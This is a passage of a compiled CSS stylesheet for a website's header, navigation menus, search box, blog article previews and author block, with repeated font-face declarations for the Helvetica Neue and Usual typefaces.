  flex-wrap: wrap;
}
@media only screen  and (max-width: 1200px) {
  .header__body .btn, .header__body body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .header__body a, .header__body body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .header__body .btn--see_more, .header__body body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .header__body .btn--big {
    display: none;
  }
}
.header__footer {
  border-top: 1px solid #000;
  padding: 20px 0;
}
@media only screen  and (max-width: 1200px) {
  .header__footer {
    display: none;
  }
}
.header__footer .container {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.header__links {
  display: flex;
  flex-wrap: wrap;
  margin-left: auto;
  margin: 0 0 0 auto;
}
.header__links li {
  margin: 0;
}
.header__links li:not(:last-child) {
  margin-right: 40px;
}
.header__links a {
  color: #fff;
  text-decoration: none;
  font-size: 16px;
}
.header .menu__wrap .container {
  padding: 0;
}
@media only screen  and (max-width: 1200px) {
  .header .menu__wrap {
    margin: 0;
    flex-wrap: nowrap;
    height: 100vh;
    top: 0;
    overflow: auto;
    z-index: -1;
  }
  .header .menu__wrap .btn, .header .menu__wrap body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .header .menu__wrap a, .header .menu__wrap body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .header .menu__wrap .btn--see_more, .header .menu__wrap body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .header .menu__wrap .btn--big {
    min-height: 56px;
  }
  .header .menu__wrap .container {
    padding: 78px 15px 50px;
  }
}
.header .search-icon {
  margin: 0 42px;
}
@media only screen  and (max-width: 1200px) {
  .header .search-icon {
    margin-left: auto;
    margin-right: 37px;
  }
}
@media only screen  and (max-width: 767px) {
  .header .search-icon {
    display: none;
  }
}
.header .shop__preview {
  margin: 0 36px;
  height: 75px;
}
@media only screen  and (max-width: 1200px) {
  .header .shop__preview {
    height: auto;
  }
}
@media only screen  and (max-width: 576px) {
  .header .shop__preview {
    margin: 0 16px;
  }
}
.page__name {
  font-size: 20px;
  font-weight: 700;
  color: #000;
  text-decoration: none;
}
@media (hover: hover) and (pointer: fine) {
  .page__name:hover {
    color: #f00075;
  }
}
.page__links {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  padding: 0;
  list-style-type: none;
  margin: 0;
}
.page__links li {
  margin: 0;
}
.page__links li:not(:last-child) {
  margin-right: 38px;
}
.page__links a {
  font-size: 13px;
  color: #000;
  text-decoration: none;
}
@media (any-hover) {
  .page__links a:hover {
    color: #f00075;
  }
}
@media only screen  and (max-width: 1200px) {
  .menu__wrap {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 6;
    width: 100%;
    background: #f5f5f7;
    border: solid 1px rgba(255, 255, 255, 0.63);
    border-radius: 0;
    display: none;
  }
  .menu__wrap.show {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: flex-start;
  }
}
@media only screen  and (max-width: 767px) {
  .menu__wrap {
    padding: 20px 0 50px;
  }
}
.menu__wrap .header__links {
  display: none;
  width: 100%;
}
@media only screen  and (max-width: 767px) {
  .menu__wrap .header__links {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    list-style-type: none;
    padding: 0;
    margin: 36px 0;
  }
}
.menu__wrap .header__links li:not(:last-child) {
  margin-bottom: 18px;
}
.menu__wrap .header__links a {
  color: #000;
  font-weight: 700;
  font-size: 18px;
}
.menu__wrap .site__search {
  display: none;
}
@media only screen  and (max-width: 767px) {
  .menu__wrap .site__search {
    display: block;
    max-width: 100%;
    width: 100%;
    height: auto;
    visibility: visible;
    opacity: 1;
    position: static;
    transform: translate(0, 0);
    margin-bottom: 14px;
  }
}
.menu__wrap .container > .btn, .menu__wrap body.page-aacr-meeting-2024 .menu__wrap .menu .container > a, body.page-aacr-meeting-2024 .menu__wrap .menu .menu__wrap .container > a, .menu__wrap body.page-aacr-meeting-2024 .cta__section .container > .btn--see_more, body.page-aacr-meeting-2024 .cta__section .menu__wrap .container > .btn--see_more, .menu__wrap body.page-aacr-meeting-2024 .cta__section .container > .btn--big, body.page-aacr-meeting-2024 .cta__section .menu__wrap .container > .btn--big {
  display: none;
}
@media only screen  and (max-width: 1200px) {
  .menu__wrap .container > .btn, .menu__wrap body.page-aacr-meeting-2024 .menu__wrap .menu .container > a, body.page-aacr-meeting-2024 .menu__wrap .menu .menu__wrap .container > a, .menu__wrap body.page-aacr-meeting-2024 .cta__section .container > .btn--see_more, body.page-aacr-meeting-2024 .cta__section .menu__wrap .container > .btn--see_more, .menu__wrap body.page-aacr-meeting-2024 .cta__section .container > .btn--big, body.page-aacr-meeting-2024 .cta__section .menu__wrap .container > .btn--big {
    display: inline-flex;
    font-size: 20px;
    padding: 16px 30px;
    border-radius: 30px;
  }
}
.menu {
  align-items: center;
  flex-wrap: wrap;
  list-style-type: none;
  margin: 0;
  padding: 0;
  position: relative;
  z-index: 6;
  display: flex;
}
@media only screen  and (max-width: 1200px) {
  .menu {
    display: none;
  }
}
.menu > li {
  margin: 0;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: 75px;
}
.menu > li > svg {
  display: none;
  transform-origin: center center;
  position: absolute;
  right: 10px;
  top: 25px;
}
.menu > li:not(:last-child) {
  padding-right: 43px;
}
@media only screen  and (max-width: 1200px) {
  .menu > li:not(:last-child) {
    padding-right: 0;
  }
}
.menu > li.active * > a {
  color: #f00075;
}
@media (any-hover) {
  .menu > li:hover > a {
    color: #f00075;
  }
}
.menu > li > a {
  text-decoration: none;
  color: #000;
  font-size: 16px;
  font-weight: 700;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.menu li.open-submenu > svg {
  transform: rotate(270deg);
}
.menu li.open-submenu .submenu {
  height: auto;
  visibility: visible;
}
.menu li.open-submenu .submenu:before {
  background-color: rgba(255, 255, 255, 0.7);
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
}
.menu .submenu {
  position: absolute;
  left: 0;
  top: 100%;
  transform: translate(-63px, 0);
  width: 920px;
  padding: 0 32px;
  margin: 0;
  list-style-type: none;
  display: flex;
  align-items: flex-start;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.menu .submenu:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  border-radius: 0 0 30px 30px;
  border: solid 1px rgba(255, 255, 255, 0.63);
  border-top: none;
}
.menu .submenu ul {
  padding: 0;
  list-style-type: none;
  margin: 0;
}
.menu .submenu > li {
  width: 285px;
  padding: 22px 32px;
}
.menu .submenu > li > ul {
  margin-top: 20px;
}
@media (any-hover) {
  .menu .submenu li:hover > a:not(.btn) {
    color: #fff;
  }
  .menu .submenu li:hover > a:not(.btn) svg {
    opacity: 1;
  }
  .menu .submenu li:hover > a:not(.btn) svg path {
    fill: #fff;
  }
  .menu .submenu li:hover > a:not(.btn):before {
    opacity: 1;
  }
}
.menu .submenu li.has-submenu > a svg {
  opacity: 1;
}
.menu .submenu li.has-submenu.active > a {
  color: #f00075;
}
.menu .submenu li.has-submenu.active > a svg {
  opacity: 1;
}
.menu .submenu li.has-submenu.active > a svg path {
  fill: #f00075;
}
@media (any-hover) {
  .menu .submenu li.has-submenu.active:hover > a {
    color: #fff;
  }
  .menu .submenu li.has-submenu.active:hover > a svg {
    opacity: 1;
  }
  .menu .submenu li.has-submenu.active:hover > a svg path {
    fill: #fff;
  }
}
.menu .submenu a:not(.btn) {
  color: #000;
  text-decoration: none;
  display: inline-block;
  position: relative;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 16px;
  font-weight: 600;
}
@media only screen  and (max-width: 1200px) {
  .menu .submenu a:not(.btn) {
    font-size: 20px;
  }
}
.menu .submenu a:not(.btn) svg {
  width: 7px;
  opacity: 0;
}
@media only screen  and (max-width: 1200px) {
  .menu .submenu a:not(.btn) svg {
    width: 17px;
    transform: rotate(90deg) translate(0, 30%);
  }
}
.menu .submenu a:not(.btn):before {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  background: #f00075;
  border-radius: 15px;
  top: -2px;
  right: -10px;
  bottom: -4px;
  left: -10px;
  transition: 0.3s;
  opacity: 0;
}
.menu .submenu-title {
  font-weight: 700;
  font-size: 16px;
  padding: 7px 0;
  border-bottom: 2px solid #000;
  display: block;
  width: 100%;
  line-height: 1;
}
.menu .submenu .hidden-col {
  display: none;
}
.menu .submenu img {
  display: block;
  height: auto;
  width: 100%;
  border-radius: 30px;
  margin-bottom: 18px;
  object-fit: cover;
  height: 167px;
}
@media only screen  and (max-width: 1200px) {
  .menu .submenu img {
    height: 354px;
  }
}
@media only screen  and (max-width: 1200px) {
  .menu .submenu .btn, .menu .submenu body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .menu .submenu a, .menu .submenu body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .menu .submenu .btn--see_more, .menu .submenu body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .menu .submenu .btn--big {
    display: inline-flex;
    font-size: 20px;
    padding: 16px 30px;
    border-radius: 30px;
  }
}
.menu .submenu .img-here {
  display: flex;
  flex-direction: column;
  align-items: center;
}
@media only screen  and (max-width: 1200px) {
  .menu .submenu--type2 > li {
    width: 100%;
  }
}
@media only screen  and (max-width: 1200px) {
  .menu .submenu--type2 ul li {
    border-bottom: 1px solid #000;
  }
}
.search-icon {
  width: 25px;
  height: 25px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0;
  margin: 0;
}
.search-icon.active svg path {
  fill: #f00075;
}
.search-icon svg {
  width: 100%;
  height: auto;
}
.site__search {
  position: absolute;
  z-index: 5;
  top: 100%;
  transition: 0.3s;
  right: 140px;
  opacity: 0;
  visibility: hidden;
}
@media only screen  and (max-width: 1200px) {
  .site__search {
    transform: translate(0, -50%);
  }
}
@media only screen  and (max-width: 767px) {
  .site__search {
    width: 0;
    height: 0;
    display: none;
    visibility: hidden;
    opacity: 0;
  }
}
.site__search.active {
  opacity: 1;
  visibility: visible;
}
@media only screen  and (max-width: 1200px) {
  .site__search.active {
    top: 50%;
  }
}
.site__search-input {
  width: 450px;
  height: 38px;
  padding: 0 108px 0 15px;
  border-radius: 19px !important;
  border: solid 2px #000;
  background-color: rgba(255, 255, 255, 0.7);
  font-size: 16px;
  line-height: 1;
  color: #000;
  background: #f5f5f7;
}
@media only screen  and (max-width: 992px) {
  .site__search-input {
    width: 400px;
  }
}
@media only screen  and (max-width: 767px) {
  .site__search-input {
    height: 50px;
    border-radius: 50px !important;
    width: 100%;
    padding-right: 55px;
  }
}
.site__search-input::placeholder {
  font-family: inherit;
  font-size: inherit;
  color: #868e96;
}
.site__search-btn {
  position: absolute;
  right: 0;
  top: 0;
  display: flex !important;
}
@media only screen  and (max-width: 767px) {
  .site__search-btn {
    padding: 0;
    min-height: 10px !important;
    height: 50px;
    width: 50px;
    border-radius: 50px;
  }
}
@media only screen  and (max-width: 767px) {
  .site__search-btn span {
    display: none;
  }
}
.site__search-btn svg {
  display: none;
}
@media only screen  and (max-width: 767px) {
  .site__search-btn svg {
    display: block;
    width: 26px;
  }
}
.site__search-btn svg path {
  fill: #fff;
}
.burger {
  display: none;
  position: relative;
  height: 14px;
  width: 28px;
}
@media only screen  and (max-width: 1200px) {
  .burger {
    display: block;
  }
}
.burger.active .burger-bar {
  left: 50%;
  top: 50%;
}
.burger.active .burger-bar:first-child {
  transform: translate(-50%, -50%) rotate(45deg);
}
.burger.active .burger-bar:last-child {
  transform: translate(-50%, -50%) rotate(-45deg);
}
.burger-bar {
  position: absolute;
  display: block;
  width: 28px;
  height: 2px;
  border-radius: 2px;
  background: #000;
  left: 0;
  transition: 0.3s;
}
.burger-bar:first-child {
  top: 0;
}
.burger-bar:last-child {
  bottom: 0;
}
.menu__mobile {
  width: 100%;
  padding: 0;
  margin: 0 0 50px 0;
  list-style-type: none;
  display: none;
}
@media only screen  and (max-width: 1200px) {
  .menu__mobile {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
  }
}
@media only screen  and (max-width: 767px) {
  .menu__mobile {
    margin: 0;
  }
}
.menu__mobile-inner {
  display: flex;
  flex-wrap: wrap;
}
.menu__mobile-col {
  width: 50%;
  padding: 0 32px;
}
@media only screen  and (max-width: 767px) {
  .menu__mobile-col {
    width: 100%;
    padding: 0;
  }
}
.menu__mobile-col:nth-child(even) {
  padding-right: 0;
}
.menu__mobile-col > ul {
  padding: 0;
  margin: 0 0 74px 0;
  list-style-type: none;
}
.menu__mobile-col > ul > li {
  width: 100%;
  padding: 0;
  margin: 0;
}
.menu__mobile-col > ul > li:not(:last-child) {
  margin-bottom: 20px;
}
.menu__mobile-col > ul > li > a:not(.btn) {
  color: #000;
  font-weight: 600;
  font-size: 20px;
  text-decoration: none;
}
.menu__mobile-title {
  font-size: 18px;
  padding: 6px 0;
  border-bottom: 2px solid #000;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  margin-bottom: 16px;
}
.menu__mobile > li {
  margin: 0;
  padding: 0;
  width: 100%;
  display: inline-block;
  position: relative;
  border-bottom: 2px solid #000;
}
.menu__mobile > li > svg {
  padding: 10px;
  width: 39px;
  right: 30px;
  top: 14px;
  position: absolute;
  transform: rotate(90deg);
}
.menu__mobile > li > a:not(.btn) {
  display: block;
  width: 100%;
  color: #000;
  text-decoration: none;
  padding: 22px 0;
  font-size: 28px;
  font-weight: 800;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  padding-right: 38px;
}
@media only screen  and (max-width: 767px) {
  .menu__mobile > li > a:not(.btn) {
    font-size: 24px;
    padding: 19px 0;
    padding-right: 38px;
  }
}
.menu__mobile .submenu {
  flex-direction: column;
  align-items: flex-start;
}
.menu__mobile .submenu-title {
  font-size: 18px;
  padding: 6px 0;
  border-bottom: 2px solid #000;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  margin-left: 32px;
  margin-bottom: 0;
  width: calc(100% - 32px);
}
@media only screen  and (max-width: 767px) {
  .menu__mobile .submenu-title {
    display: none;
  }
}
.menu__mobile .submenu ul {
  padding-left: 32px;
  list-style-type: none;
  width: 100%;
  margin-bottom: 74px;
  margin-top: 0;
  flex-direction: column;
  align-items: flex-start;
}
@media only screen  and (max-width: 767px) {
  .menu__mobile .submenu ul {
    padding: 0;
  }
}
.menu__mobile .submenu ul > li {
  display: block;
  width: 100%;
  margin: 0;
  position: relative;
}
.menu__mobile .submenu ul > li > a:not(.btn) {
  font-size: 20px;
  border-bottom: 1px solid #000;
}
.menu__mobile .submenu ul > li > svg {
  width: 17px;
  right: 10px;
  top: 10px;
  position: absolute;
  transform: rotate(90deg);
}
.menu__mobile .submenu ul > li > ul a:not(.btn) {
  font-size: 18px;
}
.menu__mobile .submenu ul > li > ul svg {
  width: 15px;
}
.menu__mobile .submenu a:not(.btn) {
  display: block;
  width: 100%;
  color: #000;
  padding: 10px 0;
  text-decoration: none;
  font-weight: 600;
  padding-right: 34px;
}
.menu__mobile .btn, .menu__mobile body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .menu__mobile a, .menu__mobile body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .menu__mobile .btn--see_more, .menu__mobile body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .menu__mobile .btn--big {
  display: inline-flex;
}
.menu__mobile .img-here {
  border: none;
  margin-top: 74px !important;
  width: 100% !important;
  margin-bottom: 74px;
}
.menu__mobile .img-here img {
  width: 100%;
  max-height: 350px;
  object-fit: cover;
  margin-bottom: 34px;
  border-radius: 30px;
}
@media only screen  and (max-width: 767px) {
  .menu__mobile .img-here img {
    max-height: 170px;
  }
}
.menu__mobile .has-submenu > ul, .menu__mobile .has-submenu .menu__mobile-inner, .menu__mobile .has-submenu .submenu {
  display: none !important;
}
.menu__mobile .has-submenu.active > a {
  color: #f00075;
}
.menu__mobile .has-submenu.active > svg {
  transform: rotate(270deg);
}
.menu__mobile .has-submenu .show {
  display: flex !important;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.blog__search {
  width: 100%;
  position: relative;
}
.blog__search-input {
  border: 1px solid #000;
  background: transparent;
  line-height: 30px;
  padding: 0 10px 0 31px;
  display: block;
  width: 100%;
  color: #000;
  font-weight: 400;
  font-size: 14px;
  outline: none;
  border-radius: 30px !important;
}
@media only screen  and (max-width: 1023px) {
  .blog__search-input {
    height: 50px;
    padding: 0 10px 0 45px;
    font-size: 18px;
  }
}
.blog__search-input::placeholder {
  color: #6e6e6e;
  font-size: inherit;
  line-height: inherit;
}
.blog__search-btn {
  display: block;
  width: 15px;
  padding: 0;
  position: absolute;
  top: 50%;
  left: 10px;
  transform: translate(0, -50%);
  background: none;
  border: 0;
}
@media only screen  and (max-width: 1023px) {
  .blog__search-btn {
    width: 20px;
    left: 15px;
  }
}
.blog__search-btn svg {
  display: block;
  width: 100%;
}
.switcher {
  display: inline-flex;
  align-items: center;
  padding: 3px;
  background: #e1e1e1;
  border-radius: 30px;
  line-height: 24px;
}
.switcher a {
  border-radius: 30px;
  text-align: center;
  text-decoration: none;
  color: #000;
  font-weight: 600;
  font-size: 18px;
  display: inline-block;
  padding: 15px;
  min-width: 103px;
}
.switcher a.active {
  background: #fff;
}
.article__preview {
  min-height: 467px;
  padding: 42px 38px;
  border-radius: 30px;
  display: flex;
  margin: 15px 0;
  overflow: hidden;
  position: relative;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.04);
  text-decoration: none;
  color: #000;
  height: calc(100% - 30px);
}
@media only screen  and (max-width: 767px) {
  .article__preview {
    padding: 35px 30px;
  }
}
.article__preview .inner {
  max-width: 274px;
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: space-between;
  position: relative;
  z-index: 2;
}
.article__preview .line {
  height: 1px;
  margin: 7px 0;
}
.article__preview h2, .article__preview h3, .article__preview h4 {
  margin-bottom: 25px;
}
.article__preview h2 + p, .article__preview h3 + p, .article__preview h4 + p {
  margin-bottom: auto !important;
}
.article__preview p {
  margin-bottom: 0;
}
.article__preview-date {
  margin-bottom: 7px;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  font-weight: 500;
  font-size: 14px;
}
.article__preview-name {
  margin-top: auto;
  font-weight: 500;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  font-weight: 500;
  margin-top: 20px;
}
@media only screen  and (max-width: 576px) {
  .article__preview-name {
    display: none;
  }
}
.article__preview-tags {
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  color: #6e6e6e;
  font-size: 14px;
}
.article__preview--whitebg {
  background: #fff;
  color: #000;
}
.article__preview--blackbg {
  background: #000;
  color: #fff;
}
.article__preview--blackbg .line {
  background: #fff;
}
.article__preview--blackbg .article__preview-tags {
  color: inherit;
}
@media only screen  and (max-width: 576px) {
  .article__preview--big {
    padding-top: 170px;
  }
  .article__preview--big img {
    height: auto !important;
    object-fit: contain !important;
  }
}
.article__preview-bg {
  position: absolute;
}
.article__preview-bg--cover {
  width: 100%;
  height: 100%;
  object-fit: cover;
  left: 0;
  top: 0;
}
.article__preview-bg--contain {
  width: auto;
  height: 100%;
  right: 0;
  top: 0;
  object-fit: contain;
}
@media only screen  and (max-width: 992px) {
  .article__preview-bg--contain {
    width: 100%;
    height: auto;
    opacity: 0.5;
  }
}
@media only screen  and (max-width: 576px) {
  .article__preview-bg--contain {
    opacity: 1;
  }
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.blog__article {
  margin-bottom: 60px;
  padding-bottom: 0;
}
@media only screen  and (max-width: 1200px) {
  .blog__article {
    margin-bottom: 30px;
  }
}
.blog__article .p-large {
  color: #6e6e6e;
}
.blog__article .p-large b, .blog__article .p-large strong {
  color: #000;
}
.blog__article .date {
  margin-bottom: 10px;
}
.author {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
  margin-bottom: 22px;
}
@media only screen  and (max-width: 992px) {
  .author {
    flex-direction: row-reverse;
    align-items: center;
  }
}
.author-img {
  border-radius: 30px;
  margin-bottom: 16px;
  width: 95px;
  height: 95px;
  object-fit: contain;
}
@media only screen  and (max-width: 992px) {
  .author-img {
    margin-bottom: 0;
    margin-left: 16px;
  }
}
@media only screen  and (max-width: 576px) {
  .author-img {
    width: 80px;
    height: 80px;
  }
}
.author-name {
  margin: 0 0 7px 0;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  font-size: 16px;
  font-weight: 800;
}
.author-text {
  max-width: 255px;
  margin: 0;
  line-height: 1.2;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
